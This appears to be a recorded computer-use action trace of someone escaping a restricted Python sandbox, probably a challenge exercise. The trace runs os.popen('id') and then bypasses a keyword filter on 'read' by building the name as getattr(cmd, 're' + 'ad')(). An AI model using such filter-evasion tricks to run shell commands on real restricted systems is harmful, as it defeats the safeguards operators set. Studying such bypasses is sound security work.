
Change line 3 to print(po_pen('id')) and run it
{"action": "type", "text": "o_pen('id')"}

{"action": "type", "text": "print("}

{"action": "left_click", "coordinate": [93, 165]}

In the terminal REPL, compare os.popen('id') with os.popen('id').read() output
{"action": "type", "text": "os.popen('id').read("}

{"action": "type", "text": "os.popen('id').read()"}
{"action": "left_click", "coordinate": [254, 265]}
{"action": "type", "text": "cmd = "}

Add print(cmd.read()) on line 4 and run it, triggering the restriction message
{"action": "type", "text": "print"}

{"action": "type", "text": "(cmd."}

{"action": "type", "text": "read()"}

{"action": "left_click", "coordinate": [93, 165]}

Trim line 4 to rea, run to see it undefined, then clear the line
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [94, 165]}

{"action": "key", "text": "Backspace"}

Write res = getattr(cmd, 're' + 'ad')() and print(res), then run to get uid output
{"action": "type", "text": "getarrt"}

{"action": "type", "text": "cmd, ''"}

{"action": "type", "text": "'re' +"}

{"action": "type", "text": "ad'"}

{"action": "type", "text": "()"}
